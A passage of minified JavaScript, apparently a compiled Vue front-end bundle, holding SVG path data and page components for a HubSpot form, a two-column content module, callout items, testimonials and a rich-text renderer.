0 1-6.627-6.632 6.63 6.63 0 0 1 6.627-6.632ZM198.603 150.139a6.952 6.952 0 1 1 0 13.903 6.952 6.952 0 0 1 0-13.903ZM217.583 135.185a6.952 6.952 0 0 1 0 13.903 6.951 6.951 0 0 1-6.95-6.951 6.949 6.949 0 0 1 6.95-6.952ZM235.321 118.781c3.839 0 6.955 3.113 6.955 6.947a6.956 6.956 0 0 1-6.955 6.952 6.95 6.95 0 1 1 0-13.899ZM251.716 101.04a6.951 6.951 0 0 1 0 13.902 6.947 6.947 0 0 1-6.946-6.951 6.948 6.948 0 0 1 6.946-6.951ZM266.678 82.381a6.63 6.63 0 0 1 6.631 6.632 6.627 6.627 0 0 1-6.631 6.629 6.626 6.626 0 0 1-6.627-6.629 6.632 6.632 0 0 1 6.627-6.632ZM280.096 62.293a6.628 6.628 0 0 1 6.631 6.632 6.628 6.628 0 0 1-6.631 6.632 6.624 6.624 0 0 1-6.627-6.632 6.63 6.63 0 0 1 6.627-6.632ZM291.905 41.21a6.63 6.63 0 0 1 6.627 6.632 6.63 6.63 0 1 1-13.259 0 6.628 6.628 0 0 1 6.632-6.632ZM302.018 19.818a6.082 6.082 0 1 1 .003 12.163 6.082 6.082 0 0 1-.003-12.163ZM310.385-2.43a5.654 5.654 0 0 1 5.654 5.659 5.65 5.65 0 0 1-5.654 5.655 5.657 5.657 0 0 1 0-11.314ZM-.364 228.96a5.632 5.632 0 0 1 5.631 5.636 5.632 5.632 0 1 1-11.263 0 5.635 5.635 0 0 1 5.632-5.636ZM23.79 230.741a4.295 4.295 0 0 1 4.294 4.295 4.298 4.298 0 0 1-4.294 4.298 4.298 4.298 0 0 1-4.294-4.298 4.295 4.295 0 0 1 4.294-4.295ZM47.915 229.544a4.156 4.156 0 1 1 .003 8.307 4.156 4.156 0 0 1-.003-8.307ZM71.876 226.427a4.152 4.152 0 0 1 4.15 4.154 4.153 4.153 0 1 1-4.15-4.154ZM95.54 220.444a5.255 5.255 0 1 1 0 10.512 5.257 5.257 0 0 1 0-10.512ZM118.775 213.152a5.944 5.944 0 1 1 0 11.887 5.944 5.944 0 0 1 0-11.887ZM141.46 204.881a5.898 5.898 0 0 1 0 11.797 5.9 5.9 0 0 1 0-11.797ZM163.475 194.737a6.082 6.082 0 0 1 6.08 6.084 6.079 6.079 0 0 1-6.08 6.081 6.078 6.078 0 0 1-6.08-6.081 6.081 6.081 0 0 1 6.08-6.084ZM184.682 183.174a6.082 6.082 0 1 1 .004 12.164 6.082 6.082 0 0 1-.004-12.164ZM204.99 169.523a6.627 6.627 0 0 1 6.628 6.632 6.63 6.63 0 1 1-13.259 0 6.628 6.628 0 0 1 6.631-6.632ZM224.269 155.015a6.583 6.583 0 0 1 0 13.166 6.582 6.582 0 0 1-6.581-6.583 6.582 6.582 0 0 1 6.581-6.583ZM242.429 139.066a6.58 6.58 0 0 1 6.582 6.583 6.585 6.585 0 0 1-13.167 0 6.581 6.581 0 0 1 6.585-6.583ZM259.349 121.599a6.812 6.812 0 1 1 0 13.625 6.809 6.809 0 0 1-6.81-6.811 6.817 6.817 0 0 1 6.81-6.814ZM274.951 103.332a6.626 6.626 0 0 1 6.628 6.628 6.63 6.63 0 1 1-13.259 0 6.627 6.627 0 0 1 6.631-6.628ZM289.145 84.15a6.263 6.263 0 1 1 0 12.527 6.258 6.258 0 0 1-6.258-6.264 6.262 6.262 0 0 1 6.258-6.263ZM301.865 63.788a6.084 6.084 0 0 1 6.084 6.081 6.082 6.082 0 0 1-6.084 6.081 6.073 6.073 0 0 1-6.076-6.08c0-3.36 2.721-6.082 6.076-6.082ZM313.037 42.358a6.084 6.084 0 0 1 6.08 6.085 6.08 6.08 0 1 1-12.16 0 6.082 6.082 0 0 1 6.08-6.085ZM322.594 20.94a5.304 5.304 0 0 1 5.301 5.306 5.304 5.304 0 0 1-5.301 5.306 5.305 5.305 0 0 1 0-10.611ZM330.484-.673a4.083 4.083 0 0 1 4.081 4.085 4.084 4.084 0 1 1-8.167 0 4.084 4.084 0 0 1 4.086-4.085ZM5.679 249.754a4.363 4.363 0 1 1-.002 8.726 4.363 4.363 0 0 1 .002-8.726ZM29.833 249.392a4.723 4.723 0 0 1 0 9.445 4.72 4.72 0 0 1-4.72-4.72 4.726 4.726 0 0 1 4.72-4.725ZM53.941 248.522a3.912 3.912 0 0 1 3.907 3.915 3.91 3.91 0 1 1-7.82 0 3.916 3.916 0 0 1 3.913-3.915ZM77.864 245.457a3.611 3.611 0 1 1-.002 7.222 3.611 3.611 0 0 1 .002-7.222ZM101.494 240.603a3.439 3.439 0 1 1 0 6.879 3.435 3.435 0 0 1-3.435-3.439c0-1.9 1.535-3.44 3.435-3.44ZM124.72 232.123a5.257 5.257 0 1 1 0 10.513 5.258 5.258 0 0 1 0-10.513ZM147.425 223.904a5.21 5.21 0 0 1 5.21 5.215 5.208 5.208 0 0 1-5.21 5.214 5.21 5.21 0 0 1-5.214-5.214 5.213 5.213 0 0 1 5.214-5.215ZM169.493 213.437a5.851 5.851 0 0 1 5.856 5.853 5.852 5.852 0 0 1-5.856 5.853 5.848 5.848 0 0 1-5.852-5.853 5.852 5.852 0 0 1 5.852-5.853ZM190.828 202.643a5.305 5.305 0 1 1-5.305 5.305 5.303 5.303 0 0 1 5.305-5.305ZM211.318 189.06a6.08 6.08 0 0 1 0 12.162 6.085 6.085 0 0 1-6.084-6.081 6.08 6.08 0 0 1 6.084-6.081ZM230.865 174.858a6.084 6.084 0 0 1 6.084 6.081 6.085 6.085 0 0 1-12.168 0 6.082 6.082 0 0 1 6.084-6.081ZM249.372 159.83a5.579 5.579 0 1 1 0 11.158 5.572 5.572 0 0 1-5.575-5.579 5.577 5.577 0 0 1 5.575-5.579ZM266.751 142.49a6.127 6.127 0 0 1 6.125 6.127 6.13 6.13 0 0 1-6.125 6.13 6.132 6.132 0 0 1-6.13-6.13 6.124 6.124 0 0 1 6.13-6.127ZM282.916 124.719a5.945 5.945 0 0 1 5.943 5.944 5.947 5.947 0 0 1-5.943 5.944 5.947 5.947 0 0 1-5.943-5.944 5.945 5.945 0 0 1 5.943-5.944ZM297.787 105.677a5.945 5.945 0 1 1-.004 11.886 5.945 5.945 0 0 1 .004-11.886ZM311.299 85.508a6.086 6.086 0 0 1 6.088 6.081c0 3.36-2.729 6.08-6.088 6.08a6.08 6.08 0 0 1 0-12.162ZM323.383 65.358a5.305 5.305 0 0 1 5.305 5.306 5.302 5.302 0 0 1-5.305 5.302 5.304 5.304 0 1 1 0-10.608ZM333.969 43.642a5.305 5.305 0 0 1 5.305 5.305 5.302 5.302 0 0 1-5.305 5.302 5.3 5.3 0 0 1-5.301-5.302 5.307 5.307 0 0 1 5.301-5.305ZM343.019 21.925a4.615 4.615 0 0 1 4.617 4.618 4.618 4.618 0 1 1-9.238 0 4.616 4.616 0 0 1 4.621-4.618ZM350.488-1.198a4.751 4.751 0 0 1 4.754 4.754 4.751 4.751 0 0 1-4.754 4.755 4.748 4.748 0 0 1-4.75-4.755 4.753 4.753 0 0 1 4.75-4.754ZM11.72 270.052a3.455 3.455 0 1 1-.001 6.91 3.455 3.455 0 0 1 0-6.91ZM35.868 269.91a3.2 3.2 0 0 1 3.2 3.197 3.197 3.197 0 1 1-6.395 0 3.194 3.194 0 0 1 3.195-3.197ZM59.946 267.209a3.912 3.912 0 0 1 3.91 3.907 3.911 3.911 0 0 1-3.91 3.907 3.905 3.905 0 0 1-3.903-3.907 3.91 3.91 0 0 1 3.903-3.907ZM83.84 264.191a3.34 3.34 0 0 1 3.34 3.344 3.34 3.34 0 1 1-6.68 0 3.343 3.343 0 0 1 3.34-3.344ZM107.45 259.737a2.647 2.647 0 0 1 2.645 2.645 2.644 2.644 0 0 1-5.286 0 2.648 2.648 0 0 1 2.641-2.645ZM130.661 251.382a4.298 4.298 0 0 1 4.298 4.294 4.302 4.302 0 0 1-4.298 4.299 4.296 4.296 0 1 1 0-8.593ZM153.38 243.155a4.297 4.297 0 0 1 4.298 4.299 4.296 4.296 0 0 1-4.298 4.298 4.302 4.302 0 0 1-4.302-4.298 4.303 4.303 0 0 1 4.302-4.299ZM175.503 232.531a5.216 5.216 0 0 1 5.217 5.215 5.216 5.216 0 0 1-5.217 5.214 5.21 5.21 0 0 1-5.21-5.214 5.212 5.212 0 0 1 5.21-5.215ZM196.944 221.386a5.207 5.207 0 0 1 5.206 5.21 5.211 5.211 0 0 1-5.206 5.215 5.216 5.216 0 0 1-5.214-5.215 5.21 5.21 0 0 1 5.214-5.21ZM217.602 208.75a5.304 5.304 0 0 1 5.301 5.306 5.304 5.304 0 0 1-5.301 5.305 5.305 5.305 0 0 1 0-10.611ZM237.373 194.237a5.945 5.945 0 0 1 0 11.888 5.945 5.945 0 0 1 0-11.888ZM256.191 180.409a4.616 4.616 0 0 1 4.621 4.618 4.616 4.616 0 0 1-4.621 4.618 4.61 4.61 0 0 1-4.613-4.618 4.614 4.614 0 0 1 4.613-4.618ZM273.966 163.948a4.708 4.708 0 0 1 4.708 4.709c0 2.6-2.105 4.709-4.708 4.709a4.707 4.707 0 0 1-4.708-4.709 4.71 4.71 0 0 1 4.708-4.709ZM290.622 145.575a5.578 5.578 0 1 1 0 11.154 5.573 5.573 0 0 1-5.575-5.575 5.58 5.58 0 0 1 5.575-5.579ZM306.089 127.783a4.801 4.801 0 0 1 4.803 4.804c0 2.656-2.151 4.8-4.803 4.8a4.798 4.798 0 0 1-4.8-4.8 4.803 4.803 0 0 1 4.8-4.804ZM320.285 107.867a5.173 5.173 0 0 1 5.172 5.169 5.17 5.17 0 0 1-5.172 5.165 5.168 5.168 0 0 1-5.168-5.165 5.172 5.172 0 0 1 5.168-5.169ZM333.168 87.29a5.304 5.304 0 1 1 0 10.606 5.302 5.302 0 0 1-5.301-5.305 5.298 5.298 0 0 1 5.301-5.302ZM344.669 67.039a4.3 4.3 0 0 1 4.298 4.302 4.296 4.296 0 0 1-4.298 4.299 4.296 4.296 0 0 1-4.298-4.299 4.302 4.302 0 0 1 4.298-4.302ZM354.732 45.077a4.296 4.296 0 0 1 4.297 4.298 4.298 4.298 0 1 1-4.297-4.299ZM363.329 23.317a3.476 3.476 0 0 1 3.477 3.474 3.476 3.476 0 0 1-3.477 3.474 3.475 3.475 0 1 1 0-6.948ZM370.415.077a3.614 3.614 0 0 1 3.61 3.61 3.614 3.614 0 0 1-3.61 3.61 3.616 3.616 0 0 1-3.614-3.61 3.615 3.615 0 0 1 3.614-3.61ZM17.753 290.087a2.705 2.705 0 0 1 2.705 2.706 2.705 2.705 0 1 1-5.411 0 2.707 2.707 0 0 1 2.706-2.706ZM41.9 289.568a2.467 2.467 0 1 1 .006 4.932 2.467 2.467 0 0 1-.006-4.932ZM65.96 287.632a2.126 2.126 0 1 1-.004 4.252 2.126 2.126 0 0 1 .004-4.252ZM89.832 284.025c1.076 0 1.953.874 1.953 1.953a1.955 1.955 0 0 1-3.91 0c0-1.079.874-1.953 1.957-1.953ZM113.403 279.062a1.65 1.65 0 0 1 1.646 1.646 1.65 1.65 0 0 1-1.646 1.646 1.653 1.653 0 0 1-1.649-1.646c0-.908.737-1.646 1.649-1.646ZM136.605 270.852a3.108 3.108 0 0 1 0 6.217 3.108 3.108 0 1 1 0-6.217ZM159.339 262.672a3.112 3.112 0 0 1 3.108 3.109 3.112 3.112 0 0 1-3.108 3.109 3.108 3.108 0 1 1 0-6.218ZM181.516 251.888a4.298 4.298 0 1 1 0 8.593 4.296 4.296 0 1 1 0-8.593ZM203.033 241.922a3.295 3.295 0 1 1 0 6.587 3.29 3.29 0 0 1-3.291-3.292 3.296 3.296 0 0 1 3.291-3.295ZM223.831 229.805a3.107 3.107 0 0 1 3.105 3.109 3.107 3.107 0 1 1-6.213 0 3.11 3.11 0 0 1 3.108-3.109ZM243.823 215.811a3.522 3.522 0 1 1-.006 7.044 3.522 3.522 0 0 1 .006-7.044ZM262.918 201.178a3.337 3.337 0 1 1 0 6.674 3.337 3.337 0 0 1 0-6.674ZM281.033 184.288a4.255 4.255 0 0 1 4.253 4.253 4.255 4.255 0 0 1-4.253 4.253 4.259 4.259 0 0 1-4.256-4.253 4.253 4.253 0 0 1 4.256-4.253ZM298.119 167.748a3.703 3.703 0 0 1 3.705 3.706 3.7 3.7 0 0 1-3.705 3.701 3.698 3.698 0 0 1-3.701-3.701 3.707 3.707 0 0 1 3.701-3.706ZM314.097 149.396a3.934 3.934 0 1 1 .006 7.868 3.934 3.934 0 0 1-.006-7.868ZM328.9 130.394a3.838 3.838 0 1 1 0 7.677 3.84 3.84 0 0 1-3.841-3.838 3.843 3.843 0 0 1 3.841-3.839ZM342.489 110.083a4.163 4.163 0 0 1 0 8.323 4.156 4.156 0 0 1-4.157-4.161 4.16 4.16 0 0 1 4.157-4.162ZM354.782 89.148a4.297 4.297 0 1 1 0 8.593 4.292 4.292 0 0 1-4.294-4.294 4.3 4.3 0 0 1 4.294-4.299ZM365.755 69.034a2.884 2.884 0 0 1 2.881 2.881 2.884 2.884 0 0 1-2.881 2.88 2.885 2.885 0 0 1-2.884-2.88 2.882 2.882 0 0 1 2.884-2.88ZM375.347 46.63a3.108 3.108 0 1 1 0 6.219 3.102 3.102 0 0 1-3.105-3.11 3.107 3.107 0 0 1 3.105-3.108ZM383.535 24.9c1.163 0 2.109.942 2.109 2.105a2.105 2.105 0 0 1-4.21 0c0-1.16.942-2.106 2.101-2.106ZM390.276.686a3.107 3.107 0 0 1 3.105 3.108 3.107 3.107 0 1 1-6.213 0 3.108 3.108 0 0 1 3.108-3.108ZM-.368 310.339a1.278 1.278 0 1 1 0 2.557 1.28 1.28 0 0 1-1.28-1.277c0-.703.573-1.28 1.28-1.28ZM23.794 310.745a1.234 1.234 0 0 1 0 2.467 1.237 1.237 0 0 1-1.235-1.231c0-.681.554-1.236 1.235-1.236ZM47.93 309.809a1.087 1.087 0 1 1 0 2.174 1.087 1.087 0 0 1 0-2.174ZM71.962 307.558a.814.814 0 1 1-.002 1.628.814.814 0 0 1 .002-1.628ZM95.798 303.764a.65.65 0 1 1 0 1.3.65.65 0 0 1 0-1.3ZM119.352 298.489c.304 0 .551.247.551.551a.545.545 0 0 1-.551.547.545.545 0 0 1-.547-.547c0-.301.247-.551.547-.551ZM142.544 290.613a1.646 1.646 0 1 1-.002 3.292 1.646 1.646 0 0 1 .002-3.292ZM165.286 282.463c.912 0 1.642.733 1.642 1.645s-.73 1.646-1.642 1.646a1.64 1.64 0 0 1-1.641-1.646c0-.908.733-1.645 1.641-1.645ZM187.513 272.963a1.65 1.65 0 0 1 1.645 1.649c0 .912-.741 1.642-1.645 1.642a1.65 1.65 0 0 1-1.65-1.642 1.65 1.65 0 0 1 1.65-1.649ZM209.115 262.2a1.601 1.601 0 1 1 .006 3.202 1.601 1.601 0 0 1-.006-3.202ZM230.045 249.422a2.292 2.292 0 0 1 2.292 2.295 2.293 2.293 0 1 1-4.587 0 2.296 2.296 0 0 1 2.295-2.295ZM250.211 236.303a2.103 2.103 0 1 1-2.106 2.101c0-1.163.943-2.101 2.106-2.101ZM269.541 223.133a.78.78 0 0 1 .779.779.777.777 0 1 1-1.554 0 .78.78 0 0 1 .775-.779ZM287.968 207.556a.73.73 0 1 1 0 1.46.73.73 0 0 1 0-1.46ZM305.439 190.672a.914.914 0 1 1-.004 1.828.914.914 0 0 1 .004-1.828ZM321.864 172.91a.96.96 0 0 1 .961.961.96.96 0 1 1-1.919 0 .96.96 0 0 1 .958-.961ZM337.21 152.371a2.836 2.836 0 1 1 0 5.674 2.833 2.833 0 0 1-2.835-2.839 2.83 2.83 0 0 1 2.835-2.835ZM351.414 133.966a1.694 1.694 0 0 1 0 3.387 1.691 1.691 0 0 1-1.691-1.696c0-.938.76-1.691 1.691-1.691ZM364.429 114.15c.631 0 1.14.51 1.14 1.144 0 .635-.509 1.141-1.14 1.141a1.145 1.145 0 0 1-1.144-1.141c0-.627.513-1.144 1.144-1.144ZM376.19 91.627a2.555 2.555 0 0 1 2.554 2.558c0 1.41-1.14 2.561-2.554 2.561a2.563 2.563 0 0 1-2.561-2.561 2.557 2.557 0 0 1 2.561-2.558ZM386.677 70.768a1.646 1.646 0 1 1-.002 3.292 1.646 1.646 0 0 1 .002-3.292ZM395.841 48.412a1.645 1.645 0 0 1 0 3.291 1.646 1.646 0 0 1 0-3.291ZM403.642 25.54a1.646 1.646 0 0 1 0 3.292A1.64 1.64 0 0 1 402 27.186c0-.908.733-1.645 1.642-1.645ZM410.071 2.249a1.647 1.647 0 0 1 0 3.291 1.643 1.643 0 0 1-1.641-1.646c0-.908.737-1.645 1.641-1.645Z"},null,-1)])]))}}),vc={class:w(["w-full mx-auto max-w-[var(--max-width)]","grid gap-25 grid-cols-1"])},Dc={class:"relative max-w-[656px] mx-auto z-5"},Cc=V({__name:"ModuleHubSpotForm",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=E0(!1),t=E0(!1),n=E0(null),r=E0(800),a=B(()=>e.data.background),o=()=>{setTimeout(()=>{const s=n.value?.getBoundingClientRect()?.height;s&&typeof s=="number"&&(r.value=s)},300)},i=()=>{t.value=!0,o()},c=()=>{o()};return(s,d)=>{const f=l0,g=pc,x=_0,h=xc,k=kc,E=Ac;return m(),v("section",vc,[I("div",{"data-name":"module-hubspot-form",class:w(["mx-side-sm max-md:mx-0 rounded-xl",{"max-md:bg-gray-100":p(a)==="Gray","max-md:bg-black":p(a)==="Black","mb-module max-md:mb-module-mobile":s.$props.inline!==!0}])},[I("div",{class:w(["relative rounded-xl max-w-(--max-width) mx-auto py-[100px] max-md:py-[75px] overflow-hidden px-side md:px-4 max-md:px-side-mobile",{"bg-gray-100":p(a)==="Gray","bg-black text-white":p(a)==="Black"}])},[I("div",Dc,[p(u)?A("",!0):(m(),v("div",{key:0,ref_key:"hubspotFormRef",ref:n},[e.data?.formHeadline?(m(),D(f,{key:0,as:"h2",class:w(["mb-15 max-md:mb-10 text-center max-md:text-[1.8333rem]!",{" text-black":p(a)==="Gray"},{" text-white":p(a)==="Black"}])},{default:P(()=>[U(O(e.data.formHeadline),1)]),_:1},8,["class"])):A("",!0),z(g,{background:p(a)==="Black"?"dark":"light","form-id":e.data.hubSpotFormId,"form-region":e.data.hubSpotFormRegion,"portal-id":e.data.hubSpotPortalId,class:w(["max-w-[475px] mx-auto transition-[opacity,height] duration-250",{"opacity-0 h-[175px]":!p(t)}]),onReady:i,onNavigate:c,onSubmit:d[0]||(d[0]=L=>u.value=!0)},null,8,["background","form-id","form-region","portal-id","class"]),e.data?.legal?(m(),D(x,{key:1,json:e.data?.legal?.json,class:w(["[&_p]:type-legal text-center mt-15 max-md:mt-5 transition-opacity duration-250",{"text-white":p(a)==="Black","text-black":p(a)==="Gray","opacity-0":!p(t)}])},null,8,["json","class"])):A("",!0)],512)),z(ra,{"enter-active-class":"animate-slideAndFadeIn"},{default:P(()=>[p(u)?(m(),v("div",{key:0,style:aa({height:p(r)?`${p(r)}px`:void 0})},[z(h,{copy:e.data?.submittedCopy?.json,headline:e.data?.submittedHeadline??""},null,8,["copy","headline"])],4)):A("",!0)]),_:1})]),z(k,{class:w(["absolute top-0 left-1/2 -translate-x-1/2 hidden max-lg:block min-w-[525px] h-[150px]",{"text-gray-900":p(a)==="Black","text-gray-200":p(a)==="Gray"}])},null,8,["class"]),z(k,{class:w(["absolute bottom-0 left-1/2 -translate-x-1/2 hidden max-lg:block rotate-180 min-w-[525px] h-[150px]",{"text-gray-900":p(a)==="Black","text-gray-200":p(a)==="Gray"}])},null,8,["class"]),z(E,{class:w(["absolute top-0 left-0 max-lg:hidden w-[423px] max-xl:w-[350px]",{"text-gray-900":p(a)==="Black","text-gray-200":p(a)==="Gray"}])},null,8,["class"]),z(E,{class:w(["absolute bottom-0 right-0 max-lg:hidden rotate-180 w-[423px] max-xl:w-[350px]",{"text-gray-900":p(a)==="Black","text-gray-200":p(a)==="Gray"}])},null,8,["class"])],2)],2)])}}}),wc={},Tc={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 31 31",fill:"none","aria-hidden":"true"};function Mc(e,u){return m(),v("svg",Tc,[...u[0]||(u[0]=[I("circle",{cx:"15.058",cy:"15.058",r:"13.808",stroke:"#E50081","stroke-width":"2.5"},null,-1),I("path",{stroke:"#E50081","stroke-width":"2.51",d:"m22.602 10.11-9.01 9.01-4.914-4.915"},null,-1)])])}const Fc=J0(wc,[["render",Mc]]),Sc={class:"flex flex-col gap-4"},Zc=V({__name:"CalloutItem",props:{headline:{},copy:{},background:{},useHeroStyling:{type:Boolean}},setup(e){const u=e,t=B(()=>u.useHeroStyling?"p-0":"grid-cols-[30px_1fr] py-16 px-20 max-2xl:p-12 max-md:p-8"),n=B(()=>u.useHeroStyling&&u.background==="black"?"bg-black text-white":u.background==="black"?"text-white bg-gray-900":u.useHeroStyling?"bg-white":"bg-gray-100");return(r,a)=>{const o=Fc,i=l0,c=_0;return e.headline||e.copy?(m(),v("li",{key:0,class:w(["grid gap-6 rounded-lg overflow-hidden",p(t),p(n)])},[z(o,{class:w(["w-[30px] h-[30px] pointer-events-none",e.useHeroStyling?"hidden":""])},null,8,["class"]),I("div",Sc,[e.headline?(m(),D(i,{key:0,variant:e.useHeroStyling?"h3":"h6",as:"h3",class:"max-md:!text-[1.055rem]"},{default:P(()=>[U(O(e.headline),1)]),_:1},8,["variant"])):A("",!0),e.copy?(m(),D(c,{key:1,json:e.copy.json,class:w([e.useHeroStyling?"":"[&_p]:text-sm","[&_>_p]:mb-0",e.background==="black"?"text-gray-300":e.useHeroStyling?"text-black":"text-gray-700"])},null,8,["json","class"])):A("",!0)])],2)):A("",!0)}}}),Ic=Qu(Ju),Rc={class:w(["flex gap-30 max-lg:flex-col","items-center"])},Lc={class:w(["relative w-full max-lg:max-w-full basis-[50%] drop-shadow-lg"])},Nc=V({__name:"FiftyFifty",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=e,t=B(()=>u.data.useHeroStyling??!1),n=B(()=>u.data.assetSide==="Asset on left"?"left":"right"),r=B(()=>u.data.assetPositionMobile==="Asset on top"?"top":"bottom"),a=B(()=>u.data.background==="White"?"white":"black"),o=B(()=>!!(u.data.calloutBox1Headline||u.data.calloutBox1Copy||u.data.calloutBox2Headline||u.data.calloutBox2Copy||u.data.calloutBox3Headline||u.data.calloutBox3Copy));return(i,c)=>{const s=ln,d=l0,f=_0,g=fc,x=U0,h=Ic,k=Cc,E=Zc;return m(),v("section",{"data-name":"module-fifty-fifty",class:w(["mb-module max-md:mb-module-mobile","rounded-2xl",{"bg-black p-[var(--extend)]":a.value==="black"}])},[I("div",{class:w(["mx-auto",{"bg-white text-black":a.value==="white","bg-black text-white py-12 max-xl:py-18":a.value==="black","pb-12 max-lg:pb-8.5":o.value&&a.value==="black","max-md:px-0":t.value&&a.value==="black"}])},[I("div",null,[I("div",Rc,[I("div",{class:w(["flex flex-col gap-10 max-md:gap-7",["max-w-[473px] mx-auto font-medium",`${n.value==="left"?"order-2":""}`,`${n.value!=="left"&&o.value&&!t.value?"ml-[70px] max-xl:ml-0":""}`,`${n.value==="left"&&o.value&&!t.value?"mr-[70px] max-xl:mr-0":""}`,"max-xl:max-w-[400px]",`${r.value==="top"?"max-lg:order-1":"max-lg:order-0"}`,"max-lg:max-w-full",`${n.value!=="left"&&t.value?"ml-17 max-lg:ml-0":""}`,`${n.value==="left"&&t.value?"mr-12 max-lg:mr-0":""}`]])},[u.data.eyebrow?(m(),D(s,{key:0},{default:P(()=>[U(O(u.data.eyebrow),1)]),_:1})):A("",!0),u.data.headline?(m(),D(d,{key:1,as:t.value?"h1":"h2",variant:t.value?"h1":"h3",class:"max-md:!text-2xl text-balance"},{default:P(()=>[U(O(u.data.headline),1)]),_:1},8,["as","variant"])):A("",!0),u.data.copy?(m(),D(f,{key:2,json:u.data.copy.json},null,8,["json"])):A("",!0),u.data.legalCopy?(m(),D(f,{key:3,json:u.data.legalCopy.json,class:w(["[&_p]:text-sm [&_>_p]:mb-0 [&_>_p]:not-first:!mt-2",{"text-gray-300":a.value==="black","text-gray-700":a.value==="white"}])},null,8,["json","class"])):A("",!0),z(g,{"button-link":u?.data?.ctaLink,"chevron-link":u?.data?.secondaryCtaLink,"bg-style":a.value},null,8,["button-link","chevron-link","bg-style"])],2),I("div",Lc,[u.data.asset?.url?(m(),v(v0,{key:0},[z(x,{src:u.data.asset.url,alt:u.data.asset.description??"",width:u.data.asset.width??void 0,height:u.data.asset.height??void 0,sizes:"100vw lg:50vw 2xl:1000px",class:w(["w-full h-full object-cover rounded-lg",`${u.data.mobileAsset?.url?"max-md:hidden":""}`])},null,8,["src","alt","width","height","class"]),u.data.mobileAsset?.url?(m(),D(x,{key:0,src:u.data.mobileAsset.url,alt:u.data.mobileAsset.description??"",width:u.data.mobileAsset.width??void 0,height:u.data.mobileAsset.height??void 0,class:w(["hidden w-full h-full object-cover rounded-lg","max-md:block"]),sizes:"700px"},null,8,["src","alt","width","height"])):A("",!0)],64)):u.data.video?(m(),D(h,{key:1,"video-url":u.data.video.videoFile?.url??void 0,"wistia-video-id":u.data.video.wistiaVideoId??void 0,"brightcove-video-id":u.data.video.brightcoveVideoId??void 0},null,8,["video-url","wistia-video-id","brightcove-video-id"])):u.data.hubspotForm?(m(),D(k,{key:2,data:u.data.hubspotForm,inline:!0,"is-hero-module":u.isHeroModule},null,8,["data","is-hero-module"])):A("",!0)])])]),o.value?(m(),v("ul",{key:0,class:w(["grid grid-cols-3 gap-x-6 max-w-(--max-width-narrow) w-full mx-auto max-2xl:px-6 max-lg:grid-cols-1 max-lg:gap-y-6 max-md:px-0",{"max-w-[1330px] mt-25 max-lg:mt-16 max-lg:!px-0":t.value,"mt-6 max-md:mt-10":a.value==="white"&&!t.value,"mt-10":a.value==="black"&&!t.value}])},[z(E,{headline:u.data.calloutBox1Headline,copy:u.data.calloutBox1Copy,background:a.value,"use-hero-styling":t.value},null,8,["headline","copy","background","use-hero-styling"]),z(E,{headline:u.data.calloutBox2Headline,copy:u.data.calloutBox2Copy,background:a.value,"use-hero-styling":t.value},null,8,["headline","copy","background","use-hero-styling"]),z(E,{headline:u.data.calloutBox3Headline,copy:u.data.calloutBox3Copy,background:a.value,"use-hero-styling":t.value},null,8,["headline","copy","background","use-hero-styling"])],2)):A("",!0)],2)],2)}}}),Pc=V({__name:"ModuleFiftyFifty",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){return(u,t)=>{const n=lc;return m(),D(n,{data:e.data,component:p(Nc),inline:e.inline,"is-hero-module":e.isHeroModule},null,8,["data","component","inline","is-hero-module"])}}}),Bc={key:0,class:"limit-90"},Oc={key:0,class:"aspect-square max-w-[111px] rounded-full overflow-hidden"},Hc=V({__name:"ModuleTestimonial",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean},isIsolated:{type:Boolean}},setup(e){const u=e,{isIsolated:t=!0}=u,n=B(()=>u.data.background==="white"?"white":"black");return(r,a)=>{const o=_0,i=U0,c=l0;return m(),v("section",{"data-name":"module-testimonial",class:w([!e.inline&&"",e.inline&&"","mb-module max-md:mb-module-mobile",!e.inline&&"max-md:mx-0"])},[I("figure",{class:w(["py-25 px-12 max-w-(--max-width) mx-auto flex flex-col gap-y-15 max-md:py-9 max-md:px-4 max-md:gap-y-10 rounded-xl max-md:rounded-none",n.value==="white"?"bg-gray-100":"bg-black text-white",p(t)?"text-center":"h-full"])},[u.data.quote?.json?(m(),v("blockquote",Bc,[z(o,{json:u.data.quote.json,class:"[&_p]:text-xl [&_p]:leading-[1.2] [&_p]:font-semibold [&_p]:max-md:text-lg"},null,8,["json"])])):A("",!0),I("figcaption",{class:w(["flex flex-col gap-y-6 mt-auto items-center text-center",p(t)?"text-center":""])},[u.data.headshot?.url?(m(),v("div",Oc,[z(i,{src:u.data.headshot.url,alt:u.data.headshot.description??"",sizes:"222px",class:"w-full h-full object-cover"},null,8,["src","alt"])])):A("",!0),I("div",{class:w(["flex flex-col gap-y-2 max-w-[40ch]",p(t)?"text-center":""])},[u.data.quotee?(m(),D(c,{key:0,variant:"h6",class:"max-md:text-[1.05rem]",as:"p"},{default:P(()=>[U(O(u.data.quotee),1)]),_:1})):A("",!0),u.data.title?(m(),v("p",{key:1,class:w(["type-body-small",n.value==="white"?"text-gray-700":"text-white"])},O(u.data.title),3)):A("",!0)],2)],2)],2)],2)}}}),$c={"data-name":"rich-text-module",class:w(["[&_>_p]:type-body [&_>_ol]:type-body [&_>_ul]:type-body [&_ul]:list-[revert] [&_ol]:list-decimal [&_li]:mb-3 [&_ul_li]:marker:text-sm [&_ul,&_ol]:ml-7","[&_>_*]:my-10 [&_>_*]:first:mt-0 [&_>_*]:last:mb-0 [&_>_div.inline-video]:my-[60px] [&_>_img]:my-[60px] [&_>_p]:my-6 [&_>_section]:my-[60px] [&_ul,&_ol]:my-6","[&_table]:my-8 [&_table]:w-full [&_table]:border-collapse [&_table]:text-base [&_table]:font-medium","[&_th]:border [&_th]:border-gray-300 [&_th]:bg-gray-100 [&_th]:px-4 [&_th]:py-3 [&_th]:text-left [&_th]:font-semibold","[&_td]:border [&_td]:border-gray-300 [&_td]:px-4 [&_td]:py-3 [&_td]:text-left"])},_0=V({__name:"RichTextModuleRenderer",props:{json:{},links:{}},setup(e){const u=v1(),t={ModuleAccordion:Xc,Module5050:Pc,ModuleBlog5050:b2,Module5050StatsText:A2,ModuleCardsWithIcons:Z2,ModuleContentCards:H2,ModuleCta:x2,ModuleDivider:z2,ModuleTestimonial:Hc,ComponentVideo:C2,ReusableSnippet:h2},n=B(()=>{if(!e.json?.content?.length)return e.json;const c=e.json.content.at(-1);return 